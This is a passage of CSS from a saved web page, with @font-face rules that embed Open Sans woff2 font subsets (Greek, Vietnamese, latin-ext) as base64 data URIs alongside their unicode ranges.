cJJQ5EXsogKECqSin1SGMCKMAUhBMoJkkiyZITJizQEDZkIxlOlA73cYTIKd\/GgAMRiCmaBAIycqcE\/8Jyuhhhba6GCvEtldApOSkVOgSIkyFVRSRTU11BoaaYxNtKZm5haWVtY2to6dOHXm3IVLV67dcmPntjvuuue+Bx565LEnnnrmuRdcCk2vvPbGW++8D4MgBDEMwyiMw0RfmIZZmJP3XVjGT6zD1X6xMM0\/P9f47yNEBmgnVmJrpu2jP4wGWI7huxayjatnnwUcXow4M+W1Lnth2XZKl98VZVPzC7\/50FNN9Gwb+LHR5Fixc3EprgcjCb\/f4+lQkS2XTN2v+CN5T6i6RuFPgwDKQ73ps8euMk1jSo0t+0Mm1\/dyI5n+4qoJb0JucdCZCtTlkyUDPbZXzamA1pQXWWS3ilzPdPrdymFaNWlgLj\/NNHI0PZJ6H1jxDK69BO4QZnpfnzjoi+\/H1VGjX9BI3ynIxYbneMGt65LJyqu9fOKqcKwENkNe2VbjaOsc2qX3SEMDWnSRCHabCee5rMY+zSQidbN9RnBjxnPxTvpp5Yu+jIGEx6eayuo+idSvmJSiNCpFKC4BiiOSNZKMXCNVrz7gWpXgauEePyRs9J7cUb\/zH3OIsgyU3pY7UDnBSRwUSYBC8oQG3ilIgmvhYsGP\/3pvyQ0NkSD1EDe1S1ZqI7qD1dq0ythK8t8zOqoNPwNnwr6hhNMbZLnmP7QW0MW3ROm1qP7cdVjU7fxrOLcPbyfb59tU\/OHvfQy4Xfdtd70Tp6eezjsEunEV3PCSEO7efbts709vT510YEDHnLCd9PwtCOv48UXdYe9PnFxEK+d070OMsF537GEA) format('woff2');\n  unicode-range: U+0370-03FF;\n}\n\/* vietnamese *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFWp0bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAABeMABEAAAAAMywAABcuAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGi4bEBwaBmAAagiBIgmPNBEQCro0tC4LggwAATYCJAOEEAQgBYNaB4lMDIIJG+4tJWNbdjBsHIB5e7UT\/P+XBE7GDtb41SoMisFQaLq61ya7utKYnBTRK6Afi6ewH+5SDS0x2yRutAUPCgL6SyLzdZ2RgzY1JmNoTy+d1oA9PL\/NjjnFKxtzs2vLXZg3\/v46Ni8ZIcks9NV+ZM\/um9kfINaRgO6MzemEVSoKwRHoXDSBiyXiv0O0zXtqz7+ZiAobJkYERhRmYMEbleiizFWwqADMRcYwvfuOHtykoXXOSOXA6LrE+NIEn09n+Ucz0mhGMCCwZHulXT7WnXXkkB1awMqFAlQ151CVl47btMQlIL0+dSocdNfx5oF5yDifyoz9\/3SWMzLByQekwCj\/5KzpEMcwWjsKGN+bsQPSojcVkgI0h1X5FfRetW2o6LHMlkm7iGywD5ToCPD\/31zazsz\/F9iAjvCinDqr6ISc2pBrN83nDX\/hM3yEBtZmFNlVYqWMk5RhlWYdUxdT67ysMyunWCnk1rlofdzl1qXdlK5L165syybNkm4nRYLc9Zd+v6b\/55LWSCE44og4TBRTVu\/XVZsBA9DTxEsQ04wZCHmUIupoRHThRhppoiDVPTEpjfsNlVABWjD\/dWnBWPvOOmZ9EAG+180BNub6I+bLZNhnH5d6RGRXShoLUArSHKKp85JpuRhubFdotQo0Nd0peizQIQCoww8BGAseGi8iQiDR649MPBg4y9Zv9MXqavWZ8pXym9pVK1iyvqMPj75cXau+UL75Bqz9KvHxGsDjVY\/V4ysPbzJm0URa9dfgR1MooEygH2qMspv7DZqd2Ewo0A+oq01zqxA315P\/N1Tft831TTsrPPwq7XEsmeFv6RbqWWWMXnoYp416kwaFNF+eTZWcjEfDQf+5Z5952nuq1112RafdavJbN29cv3b1yuVLFy+cOX3qZKO+9GTZOQFP2I8fPVgy9xULuWwm\/dvfb4nUFxhzWMkNQEDQtZWZODrv1DMLcH1kAcNV8TJ0u\/dyEATDV2XSwSkRYPLZbXAe5BXUZNfJ9bbqAsPfMbAFnQ7kyLg7SjHcZc\/k4+WFWZhr20Y7OUpadDZC9625Fn5H3JhGuWwb2uvZfQSJsjmV81viErwS0aWbdFYylsTVyiPp8\/UkuCyCNexv64mOZdtKWtXDInSq5Em76UmYbGPKZVt9OGnkNovqO\/rOwiQrfi2\/BmvB8xJjgWrUdUxo\/RWWaliBDlbe+wc06mId69ARWDtd7g3j+by2fxSKCccEpv8DqQ+7\/3oQGEmR6dZmaLSRDqVtrW+54PpaN0Xm6vSBg8VeuALMBB3l8\/oV4TMkfYlUfoeHty107yg0\/Tm9qnLQhzv08MBgJtHoeWweCPFyzVtgX7bsEvV69atVEEy1Mam0a9v56L694KSzuxTDgdwYrB\/rW8JP1RQaPiGw03xoEgiTzRR9sMtG3khqjDu91L\/YQn47wHAFWfDyAxoITCz+b0nQ+0vsyikVEmEYq9ximChjMrim5jyMl1d5rW+KTmLp7WI9US7tZ1fgmj7Ft0yA8LH+W\/OjGK4waQF2ayOieyyRdzodPBi4ThGdPmWcG\/hLfqvzUHfAU\/AKHoTWIFP3loitkawr618VD7aR+KtzQY54vjwm9Iuzu0KcKQgNt8m5vT+i88z67hw5T1Sn1qE53JYYKwst1zbwcd9aQ+ZvMGnZyBXSQIFcV1hRKlT5gyxHlczrjKU3Am8wlZc7RKtEs\/cWd0RzUZBWfUw4mHbSTBpWTD1Q5s1c5nbK0LqOcY2REjwu8qSH1C\/CNJRapIiVP67LmFjv0Mld0zjdXB5z2l1WldyJT5xLLVvZlteoG3OadSBuTKezm+1WMWIixqVTDKed0DR9dPTXZxLWQcGcIe\/L\/2jnyVZbZsXWXg5Z77FTZi0BD4k9Z29lVj10a656xZaTc9atgtUjVDKdBm+kW9GwqCRoOD0kY7mLXy5Z99J0Yg8GN4iazO3SEeeT2p1fbawIvTUujOq6yX6veB9a78WNcD\/xqDdu+QMQGaQVAf16EHH69Wgqt01C2Ndj+a1BjbbfUtEJjRANxrhl0JxuWowY1RBWuqSsbf6EhVbcUaclqwtKfIF0yMKNjNkiKwuFmXg8y4NM8TQLbcuNSO4a8WyCp3mG542CYUX0nvrW9\/mQEpJBvsvTAr03QjYsLWgYWTIW0QwLXCXum3ShOJnK5yaxr1LqYrUqG3VxdA7e52WeYGsjpuIDNde+mnTd5DAaznUjihRuEjRSg4gayTxmYb2FOWj5rVv8lpU0Up1ID9OPqQzRaPeRFkL\/M2mDiez4z5Y2dwcsp2rVV0Jz0c9Pg4DCh0QE\/n9FAQAeBIBIAJcA519gvwD3BoAywH8aCQAAOCBzRrSzlE7nf6uKJk3V6p\/TujWchS2jLPk8pC9uBZP9IOUsjMIsl1EwiJhSRR72wmFlw9in8baI\/ahoo0Jzkm3DZLk6SpGl5GPjaARDuTmxosj74dGyMpgBcZIGsaSxhmcSXS\/[base64]\/vi4ug+bepsv8k0j2n66\/KcC7i0lmEUFXpFuHCXNcIrq5aK30O8N8aoWFYqnTJAqqPlKESry48fJgR8z0r7TDanZftDK9Pm0Bh4ihUGBEZFej34FUFQwW1PRgnjj906Zp1dcNptJPXIRKNsqczgSu9Y8I1L1ZXTFcsqpUl1rxt7+i7YjE1mNiy6BVfTbY72+O1XH2gGMqVUDwkgMv\/18zM5L7gYpli8sHbvvtv76DRj\/fqfj\/Oz549T43QqVJMYpTMn7f9xQTEY8zRZnHiSKJas13ck9Ukdr+De2JHVnpSm4d9Si\/rTrLeP7PPX3+a6q\/7YfLl6z8zRsjwoX1\/jDRhmKr1b9fc0cOXzp09cum8QEB3WGpeElAaa613MCmc1qNU2832Gxo3yJrSFgtczPeeqlG8puVRfOCAfCh1Ag7J2MLibRVMT\/jLSR8hetQX8HjtO8LMaoINTpumnD++8\/S7z6UTe2bHU7eTLpB25XFi8xK8a+S\/qqxbQyZYr9z8KPUg+ythR3BpZu8On6Eo+iSVfO550+S85Kjj+s4p+8gp1tR+hm2pPmPYxmaEoV+u66VDl5A0\/DD4tB2Ddkqg+h9eSJlamBLvTi9v3TqzdO\/OzML2rduFDIXzrEst3MaGHRuOCV2mWO3KA2Sz4AMRpZcvnrhzwwLQWPs+FgUK5RLhs6E\/nmP7NEsfeQqO8tv8fWSacz3mWaccJmgqQ1\/+F+zWcrmqaOCy88TXQvnwhtc5bTXFze38Ef7ovhCs\/ECci+1LAjaC\/TjJjoJh202D5JKp5+IPdGnpjwaih+WbJZFQn+bT9acFU4LJ+snl1pTyuTHBTd3X\/ItzA\/wnt+6OC9OE\/osoyZz\/VNOaXps1FZPXVFWvXBFl1dTQ2hxqzlGhpy12TbTBDVnBrSzViPQkZ7JbFrl6qlvF1GPZIIQWaMii6ZgZrLAlKkva4owjaAGG3jSq6Z\/3qRKVRW00GI47u8pm99i5J7blZCU3u3vuE6nbuqmlZx8SavAbdmSuTdrN2ovT\/2367et3E4N130bIrRs7aH3yF9u6jG1dVNkFB15QJip3pdO92i1Mjtxbv7Rz9+TSvbsbxLt3TogdQoYPXRz1dKQUFhwUUg\/OHx5S4eAoirCEAeX\/OHvja+cuCk6fPi4wVzjvdWGIGjtNcUMQn1r+vhdaR3af7JIMH7DpzUMOhBdeu3SEr3moCMVd27XJRdno7gjJAFMDAzeGj9P3tBhPwM5\/tt2uzxi2tR5h6E\/JwjBi1TgIQHo87Rz7Te7+YmKhLzu2OC3ZJVHVr5Bn7r\/[base64]\/uGnHzyE6lBzT5qpFp7cb0i0Do5xODxmGdBlrWpmnbOqaGy+RmVrk\/wQZ7OKVmPobmPTnKyAeO8Lfth+MmwwBYAVVDCx0aKJGbPIMuEAOIDgwrQ2pQ1rGLEgBcBjM19FrAGXcBH9UW\/8k\/FOUKE\/PJfyDODum1VgsWqVFCf8kstXc0szpT5dNIW9WRbKEyTXCd40tWqN30unnR4rW6rWEf4wSqJPwb0K0Xk8l\/GMJjlfFyNJqFX2WyajeAqSrJqrMzmgJJxNoIpw7My1h\/Fcow9Tqs1TAd2kf5emMhH9XcBTTOQn\/Hkq0Sicl\/[base64]\/FNi2agwzL0fBTws5yGWuzoWQwgcwBgG4oTKefrhtgVF8DRg4dU63ohaFg3963WJNY5xv+HCbAv4h\/a7SycMC1qUgxDtBuciE\/LlqBDsWG88cd0eu27oyTa9Q6RjSJfOOLhcrxCwabUCgycVoLpzW0w4389TljeHS4kJCoJXiZD8lTV1r1CykOSpJT\/DgECPHHoTocvZzZ7KujtLjcWRUftSTQBExfU47QNq3xXaAZv3hafXahyMRt5Zw+QxsMYC+il\/VuPcvwh1S7UX7SbxTZikeolmkZbAl2Z1hZ1JopAbZMw2TbkDDZdhwJg01wI80d118\/VeAxejnT9VVeATcUINClTzh1PdwPsa0kW7FA9Fx5DOEEmqNXxTsi5HwEuwI8Ri9nur4aR8ANBQgM1xewVJgfKssOdZQpHusdhjN\/IH4fTntB90KBcUBSeYyg3WS1fui4hjHqOoxyoBk1LWnapj13dlo5ceATFxScMs60ip2dLnDjmLkUzGLSTuy4seOTxpLx2LSmNbY3\/oAvWntSEgafsDDyxE7necRx3J3OoUTudCR0nkQxyV0YFw0L68Wpr9Qi9OCVhcioJBhVsUCTekQPjN\/CaCI54Yk1PmVRBotp31Ix13E5FRIu4dS1UeS8HbdLUK\/elxlx0Jgcsun3NSiQ3pyg6X\/GR33606wt+0FVlaX16do6cYJqq3OCAFmmNrtMu\/[base64]\/48\/wL\/gd3A8o5E0LvdoKybLdjxXHfO++4vc2nvdjoZUe56zh5oW1eM3\/N6aU1z8aoqqzMS+2xY8f7WaGN3uoyZWrTGCqoMSIBCakQy5ud0HSQJQOqeM3JuKJb9RCkylcRIMRlD4CWCe9AHFoFbB4LNG3\/s1EG6NAS0pCPYaP+p3WUyIrSwA3BnCxrqU+z2zQSE1SxtxLZSnp\/[base64]\/mNC16mx+MMotcFezi9CwguBS8FN\/i1tSVN1x1Eu1Ejy6ymMcwhFkt7yBc8kR2Dr4Xp+Vbf6GH87IL8YIV6D82CF7OX9MU5PYqLk\/qkGytYxTo2cJKvtJI8TEqsYR0LqLGIZayhQoQ+LKvrTk0Gz5ge9WTGrmre9AiadlLn7bhIaVeaWi+ed4GVUuw6Ezh28T4KnSAZUM\/L43iJSs9KuqyswnqNFk47ieLn5xwUlRBZtjGolqvSCLjhMsIQyzR7s0STVM8LeK1+Fz1Ebag4k9LanE65kfPYb+2Jfht92\/+Mev7YlLzvzAfciKbpcLgYaMaKYpDOLU1IjbBg3Lw7jdvTjmT95U3X3TCsqiKbps6l\/rwwlX8bff9ua7WMar04Kco2r0EuobCvXnpJMv9DgQAg5S+PnA0PZXXNX77wYU34aD73EPbDd+bT7\/7m\/xeKp\/x7AAg4AAAC+A\/\/OwMik4+qQi1Gnlozwxrd4AzdGghIJeR9D7qWcyXsqfZ7HBUGyDvrP22wdnFIVDWcRGKLhHD0mm2CwVGW+SWYHOlEV14v6d17dNwkuElPw5wU9oFiFtV6CCfoHPVQtgH+w5S159mVaxidJYkkj2TsqjETro8vjWQpjKfXa0Q67Mr19UqhSfm7Z0h\/0rjdSL12D+069wgaki0A\/4oBf\/kQ3MyalXuws5I9VxhHAARgHR0oEQkRHDIwiQdYb36BDASgIeOwjboBWAZYTYGQo2QKDimapuCxYGAKAR0uTiGiwqspJKgG6kkRblQ8yCaTzNIZeaSTBjWSQqmgLVMppAguJWQzy6MySxPMMMFUGxmRlKGovE2qUB\/[base64]\/XDOM3Luu3Hed3P+wEgBCMohhMkRTMsxwuipFCq1BqtTm8wmmSzxWqzO5wut8fr88f+xF16l3ddD1T4SD7JILisZ6PHNXgNztkjGDp\/bNHf5dfHpX+ds731TvX8Fa7VKL6+fsZzm+H7UkABwDUgEDAIKBg4BCQUNAwsHPdhCACBgEFAwcAhIKGgYWDhuA8jAAgEDAIKBg4JDQMLx30YA0AgYBBQMHAISChoGFg47sMEAAIBg4CCgUNAQkHDwMJxH6YAEAQUDBzCko9FpxXc\/n0x7f\/HlRHc8pX8UbLVPnoSbMyyofLvqfqoV1HHzuJ5koztt5ONOXNIHlkp2YQcYC2uj4ua8fRJsbS9OFsk1azeprO6IqqaVM9X+WBvvd7fa+u9zbV6\/byerbWrszL5n3PGQx7N7e5ozJ06SWtnLqEz1n6KQT8vndDnKd3aLOs\/N1fa5dmwHczyNpsZoma6pT6UOlJOrb5QzsD4\/yR4DsHMWswW4wrP89GRBpnn5pI3yCkfRONRreYtUntRYaY\/Q\/o1OqOrMh9MMRneP5lMZzKi9J764u5d0nrUw7MjiexRlcy1huaj0WHSUq+\/Xqu9+Pobb9as4hu111MN7Nvu0RcBAA==) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFW50bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACw0ABEAAAAAWzgAACvVAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSIJjzQREAr+bO8xC4NcAAE2AiQDhzQEIAWDWgeOMAyCCRt3UBdkXkvH3Q4UPLt6QUQRbBwQQG0Q\/P9\/QoIaY\/igHYhmrZZwQgROhAKExWITBRaLADsinIpQdQB\/OvMAC5UNG6chQJitK70s9\/71et67fsQZlSNsZnORZlzjXfN6TDjD2a+2SS2lM84T\/ZXKNJdl4k2XbpXRNC35VbbRRK9tPtHzpv\/EFDrX9wztp9rBpZ0ew\/9ccPdxpq6dNvWmg0LLZuLO9vCO0NgnufDfJ\/f\/7VNd1X3v+9CAjIgIcMYIUDZronFIR0IEOIJv1fD83Hr0J3pIyTZwA24DxoIoqQGjYoBFbEyJHhLp0EFLhgFMKuYIqTwOqUMsbOQwCq8N\/1OtSZei9yCLIM0vTY5ey7Meky5Lu8yNfNFLDmXU0RVPkDtami53ME31fbBQA1RAQurIcmmKjRPSmKTU+lsbhj1tmP69qRVAgFnLfZFNaIxCOLpNcvaFQxevGDR987Uu6HmfNVNONTJ40VYmWzLIQENLnPAlzzCXvYei+6q\/svsuMOD43lkQSUMVmFu+qaKlDquRLTfRBNFpEx+pLXuuDaZPS0JmaS6TPBCVciMSJgNA1f7AaEQl+65ywkzJys3+kU69l2S6e1lWAXHq2MwtvywnKRBIuuXtlGAnxFVUGAuZbnmxNCkIqUCNuV5BYTIb2EPl\/J+pZju7MyMtAyTtge8e5cxT7nguKsIpwiF1qXLRDf7OcuOQIJIAUH6CQNJH0InAJShjAcpeUg4gnXOn56ICoHAg5EDyEn0xlXYuQ4ilW1d+LorWuXdRNld0foxpIL5dEYmQtaelCsh4bR9NqEMcRCmi87\/WMTZb4NyHa6aEEoIcqXzsgQBgvkTGgGjdswE+YECQSuO2OsWiusyausmOustDdY999YB3oGbNVSwl4G8JAXv4Ik9MiAYQAJjr\/i5IZA5yd0Wi9OCjt4fzAf7IM+mRQGoBalhCEDMQ4DcPFwSv2KeQIsE1L6EULrcREHxCpQgBEPVBBAiB7dom5\/V5wm\/zem\/hMuF3Ok7Oga27devdvG2BlYD6MmFEwrgyKTb\/teC7BgCnBA\/AWggAgIBAXKog+HJ\/bQMSQSAnLemLIE8Fi64sleuG+vVJP\/mFGa3BB98FzpZH8H+QayFb57fmXb08wtzSju5JlI9oClGvq0\/9z5QuDuA7wy\/JL\/DfN7Q0\/WkAqLHClW5l8xuvWkaFyefJBWT1V7+\/qHxh+Xz7+eGz9meaz1DPjJ+OGn6rW7H1NG1G5+85xx8EcEggbwjibcAQ9EEdhiJuwRPoYn2s9WphDQJGGaDeebA7YZFwM\/n\/K+t9sutNdhifeKUcZ6tnAr5Gb4DFHrWUcJU68mBJGpSfhDgKA3Ad2zINXVMVWRIFnmMZmiKJUxbmZqZg8\/DB\/Xu3z+p0vLXbbtar5aLvipTFUYresX3pe1v5ArQ1AixrWUmaykZsWuqNVfoA88U1ZQ5aKfGqoKJG4x1zsidylkqivHIGSR7TFZGNUsIjeYKdmKopSfyyJL\/g2bjR0MdDrYSPN+NB1UipMaWCmnKgNFuUYelB5RddapbzMBifp\/rSwHsrC5iwBulwjKFbAQdP8WOOBvWxKQPlBf+HGTfW5SJ2xo1OhVK2vSpH2kyHxMGW9zb0zCMSk20dVg2FQ8LoN1\/kZdm8i4cWabG8bBBw7mjsA4v+9cnNxRiilKef\/CmsnF7C6DKrMTL63mJCnK+Y+sfC0c0RSf8Hwqb\/\/3qog3pYg1eHgOaBe0bdzBYZZc6\/irTMfJ12vvQvrUjLR+R7yeTrLe0kwMMA7c8xdrSBpbenyLqKm1oTNMgmChTGWwaEGVmVRqRf+TSpI0LVSN+oS8NKGErzCFs6ppQ5CquesJOWk7jeNR9IayHegdXu2IJsgg0\/3aXpDZcMPmlHqpcVk8a7Qc5ra92GrDq47kIrryxQlCJxun+hyOdr8uhuy6JKBMz2nA8phJk9lFkEVRvzvYws+Cnjr\/2F6dqYPEqjvXu8KU3a7Wc\/qDbiuiutfViJAVHwMZB0kZTScQd0mNwdHCvdI95OF\/U4TNAtFClxMsg3oduThlanvzyKdUDQAmLo6PjKSu09DmSBMU3KHb8CsdpAkuL9DDuATalmlesGAVVu3MniMjpOLEJzy9IIBbFAx5JZshiylDL0A24c6zNnmTLFJBXjTXNEImg53\/cUZM2PkSv2zRFiRLlPmg7VTrthRSdjMlukKTnRmAdFGI+YJAwAZl8WupCrsjSGfoxTUi+l5ID3crdDsErVG6NaPWsYj33HhbLzgHi3Oq4JKUEkaPcZd6QxBHWyErEu6OA6t6m9Efxl0tASWaq0rFwycwQzadbWjaLZXnfZ\/CmsYTTYZwDq1\/gnN2oGS3GqbPGygfBKxR6t8n2p9FGzmPSTCGpKGQzOAVDOy5GaeGfzwN5CWdkXySzve3ImqGPVMW5pM1\/[base64]\/fJpclruQRFGY2X+G\/Oa8vOXgJ7QumUURdA2fxc++99h0dN4Yqu1\/N3JOCZlEJtSlcxNl+9W4UcA3AGI\/Awk92ZETmMEb2WgNGVGteqI+1BxcqOP9wvz2djXItdbuHu6qhLk8YQPmxCAqdUaPU8zYk6HNygrnF4EC+NUDRvBvjYhRa94sGmN\/jlZ4XZ2L5d6+74cQENZ7MEktSsjPV5VsIX9SJ7YqTsEuDeitnTRSohVrXv3HNgLqcTusRVQD88bR1zxYLJ\/[base64]\/MKGKWzlC\/Mqwz\/RYDSeQGM3eg4jCmet2kEKmBn6d7dQaQUtooIkdUORfLGNRdBY0Ne93YJDivWxn94\/6rp2FTOIG2wD2SbX7JKFISbmE6cNGUoVek\/Oe3sUIdzT\/xBf3B\/NoXlZ2\/a7l1bVex8bO\/llatxw3KQKaiJnseZe5Gl62QJyL1syC\/O8R4m+bWSNn4r9B7dFIc0Lsf3Sg6m7U3lhxQlb18N7d6ruFouAKsu1D4PoEN0tLKloCpRWV0H9PU7sc9akuLMKI\/mUeXk+lLaXHaoucTigf8IV92EvHmVxo3vgsK5OQcbr5P3Kdl\/Ctxp+PPuU+QYB6uXqykeCo3M2dUylUzKo0Am4jsAoYgm7OCCmHYYn9oywZp0Mn+dETF7Swm\/oSw76m00SVBShRRiznDpJ3NxAeh7T2B9\/T\/CUggeh2ZtevbAeApGFCwAMNiCOUDzRuv+c1NWcfm9ddsZs+q\/RkQEGDZby02hUug5YVTV1CEoobjJ1CQcMoCAD2bISWt2VIhYwVkqrpfImult8xwgH1PNafwbiSE5Sse\/JM2spmtfAME6OdbseVlZtEVZzMF2IY\/XBYLUmw9evITNHvJ9BXHUPC1gStdAbBGVgu25OYe505pgBKmmNAUYprlgLxWGnY8kjPo0+A4n0xwBwrbLfXj\/BJ\/Fu+T8TbcgApTyEnRaH6vC5inxmM7pZPprnqAmT2LTIkrQ6A0854xix2o8hGZpYt3LT7VpwQcxHPhXpx42mMHHkacNXMkzr7jnyEoIQRf7DG8334vcvoDZuHKpzsd04j7IlX4z\/CKsB6yTCzvoMbKtbZtgSYKqrhULem4fbkVOSAOgXKtbiK3l0S7jzYTdz7pDT9k1V10OgI0tEa6lS4EKd2V22Jbj0qM8DAxCYncmNodAJ2qzRg3p1xs5NksdnusxfQFKFytkOHfLfwAQ1BcThbSdrtXFqYy\/p7n4ur7TnxeWqI8ucwz1JPVRqF\/SatVjIwkNQKkvmK2ykWalOrm453SOwXFNyxeHOlWKKjfXBIKPEcgxHO8cCHldYpC0O0Np6GNbhR6vOTEn+P1YR3zSKpGukKgdnzXvAnxNvHzMStFhITxv3VzhlU1xk9tA3LDXrR7nxy+\/7rL26GszVWTmn0YnpcZVwXwpqkpKUP+cLi66t+l6\/p4jPY\/OPNLD1fD3g2oDlBhm5Jmf3xeYqI+optd4gpCXvF8\/bgHb1ao1lUL3sPiWAsVbSReqbZUY9bB1PMT6AR\/fyfA64zmj+4kil8KOF1mL+9KP58Uh84DtE9ObagdLsPma3MtyI\/Yqf59xTkVszJsmePseoQHQkgGkqz7\/WZTfnSwrzxIjcT7sbbem5ITEMJOiuD9Ccziv65C0rtcS+LbeBr\/+yKkIomCO1zTO\/NiL5BWZm4bUBDKCMwjmwWXUDaDfvlG+Hz0Nx6j9Zf+lyMtrx0fGKTEfxFlkmBtXQPNKCpdCQ7ULzvk3rpaUtaZNbFHsVJnzyjufhIstGk9hd7GhnZ2XWK6mAdd9SwjrlJ6l250fF\/afMhzJ1Vwnbtya5gXXIyCrnjk6e97dt8hFXYCiPUaSs06yrOKN\/ifrhoEIRHfejvHhpfmZkeX5kdG0Gc9QPsYcxtmRVwQULiMa5R9udauROVxpZi5uAmFOhUeqVeGnsKVJbJw9chZuWLSqhSdzUWZP2Q\/HIFfzjLqxsGZuWNIy\/ds\/Su1n+qm5v\/DrIFjTW6YNV9ulsWjHkRbEQemMhVWEeQ4LlfeC9kAeZ6\/SUltGbnV4CInPSpEZkWnpuZ3exMyPbDT+OD58Z7pd58TGvo76uhtwgvCvZHM05HnHBjyHwRREvIQ9k\/3JvVFQhGDdZzg1vnrzd3r+SWmFVHGmibXK0TjOfu7H9DS0h+x954m3pAUdhNwmeSAYLnBiZ21I3dPHNYvdpbXv1jfqtuxyZQ\/UtISERU0enz3o9STsCPB6ZGl9oFux0o\/dCNSdG7\/SmOXZI1FUyHHzBZGCftVcRAb63Dj0dQ0\/laYEVXXEXN6dnCyqoR3YlJp949r5SFZZUzlcmN3A3PLU+RffDTCb0Vyd2cXfcny8D\/BqaozRZvL6RGnosi1S3EZEUIt5kzWxYSjd3\/\/dTEjI7p5ISflcnZP8517FhwQjLNLTRLTd+OeTlhZntxYJfpyKJwhbZMEjHaVsXG1NibxBOZtYHsuWd7WjeLj943ziSzucG7YjdTx1u\/2owUnLtzZepiwki2UHlHfCoK1mhiJxBv6Cup0jOYBVi7HZCc2VAyMhnBe3eSkxtKxHUsOJVelCtJz7zwVzuc2CulTR+lJYyOTW6v20k51Xxu9N7iY4DHsH7e45Pl7h7fXQEtI6nyoeJmfxtcjIY758FoKT8ILbd161NLS\/nB7s\/1+W0vbjjaGfNax4VidrRSJPb57w4VDyZf7FTIP72JijPDYupdtdx+mkOvdtLi6PtmFXlSr6NPXLWqNL\/mcjHDOeVA\/OdDuYJrTapuTmORorbNGNyomzdrnlRjKJuh4SiRmdYfKYE66FzV5NJLtDoN+nGSdZNPPhZFg85Ql9fub7+xY9ecrlot+k3OpCcuLE5trJNxyNoa4AWn1qgXcvTQtx6X0hjVG94k4Qe36XNhyAncuwahLPgEialRNPuqW+0rRASjK4MdYtx25AGjW66\/[base64]\/pqk+eWjlm8r6CFFSW4RdQMLUXnpn8Zm47mgnCT3sIqplaFwmag6jAA33rP\/6G+8RRlGOKTul+2+MEr70TeC2zm9G38PfhcZFiKzmKlJpTe9iZmO2oskWnarr3YAya8zMHr6QOxJxIRIgemZRg1vzUoquhLJUE\/\/wyNzPiynZaSjpzow3N+\/7FZ7Pb1JeFSkJdJsi5BS0CbWJNKYdSsYRi3rY8jeCXGu57Iv1QAw\/dnUM529ExOcg65k1pD0\/+0iMTbYTqT4lrad6u1WAn0j254Q19L+0Bm6OZlINvgJiXk5sqdZ0yOckUZW46OUsGQIdCiWqJz8p\/Mf\/j6xXLyMLygt8SvFDp6Jh\/yHPs3NnvVL6G0a3VHmPGrMahzjjM1kzcz7BG9uq\/UUNMD1y+UYBBG+2q83PR+jr4T+nRObO2g\/qMoRj8VBkIjIyrdQU5u4rhB455h2j01yxNY8u95CgR6Ud84hZqNohuMT5WAXO5SI5BjpmDcvY9FK2dm9w8JSYkiCq5C0SDO69Pz6DEKSlc8srgHtc9OrxgTPd76huUMni7pTgneQGNFzyC96dXGGWV\/YYcx\/kZiYGSfg8rhPZeOP+Mmw2PBm502TYstjCdShrO9h0hjjsz+KWcUg1EqBLkv3657LATjyVhYDKzxobbx8IYiOwlzxVXMM9k9NVXN4a\/[base64]\/2rLzH\/KzGVkhXJORV5JZykm+Rleyc5lexGZSjKL6sw4x9B4Fuu0aZKytW1Jha4vJ5SRkZmrJLdD88\/3l0WHPChqyIOyQz1yKcpURqClqE2oaAanWEkMHZfoJ+QJO4MKqUkJNCkERQyx\/sq0MocPvA8IwERGWcmar4\/bU3McSMm21uRIJTz5EdYT5aZDQWkQsI9pEsnxeWf0qChXHQcUEv\/fe7pEcmweSirhi2XUKJw8puDWOXctOERJ3zakvw6bClIFz+rlqbx9ZXowRIpLtTuO2JUzrjgIhAvAhOd5mTO801lN\/\/o83Z6BarbDBSQWSYwj1s\/qx8rWRCiSa8jOWKGVlSZ3s+wa+4rUjBzWWCurlQOrUA+xynXEqtYLFq\/hjk4ss5Y5fE3rg09\/i\/V5dlGDKtmSMREddSm3YB2Mf\/taTNK291h7o65Ez2NHNS9hh2JWlm0ATxh83wqQJS2PlN4s6yoe9gpKj+6V\/T1QpK124Gr1NW7HUaBGoEKcKywO\/aWgqjn3Ys71gtE1XK+jaqhnqtgr7GyWrQU18vbPPItyu2o1pcp9TU2OqEe73E2\/O3p2p+Vju6YIoyHr\/uBpQ+trqvUX9Btp2oMj\/5g2CZ2VhyCI5BmcnrRgjF+Bwci4GBUEU9n4Doefmd2j0a6a2gbkhYcGsW3tBu+pmtioMMJ4O8frs7svaAb2UQb4Mf\/ivx79qY\/V+rp1XFrPfN194B\/kFemZWCnTormv4Q3JvQy0fT5Jf3S76WFPX+PD7a3m3b6ehl1zzyreYo2dBTwm+vYO8nbXcKUSkx+uAElg4d83hudenVscmZ4eHyHC5u0Ximfnk5wUTzHHrPrB14jRvskiSZ9SujvRk+sTs7p0u66SlXZ2i9rURWPDxPuokq54LLYRY6O938k\/Qo60A\/AXP5vcd9CuMkbVOwyHQYNeYTu8l8vYBggCIBFGsJRXlpSR8N4\/AIUgfBRsYPQbxEXj7TqAQ4+V2ELdD0VPEFap09sTw3l0Pwnvnb4xU+X4LvIAw4eZ6R7+TQgj9ndUQb3bJBg4eA0h4hHLkePyHBXBMuS47z\/cMaYYGQArfHS5Y8wUx3H\/eRD984eV8bCA\/[base64]\/sanPy5UKuEz\/G2t13T3LkBcEJYvAvTzLxV\/gIZU8ysnL4KIVPMro0\/A6NT3Jn3fBJngcmz9Dus1l1AOgs\/urCYuqRj4uBODMSotBTzyQsEvbdvwjq1mdxLAVsQ3T2\/gCgb0xkzr4LT1n1Ddd7HrV8tauv22MuLpH6xQYEIDjK5JJGyoe5sqnI3dXifE877VOSotZZp3SuoE9P\/Tpbp8oqXFchQV3WsUJQqSoFFpxgwGvjw9kBQlJbbZSPOAF1azyfhN+TQfAeS44CBB97I8FeEs313U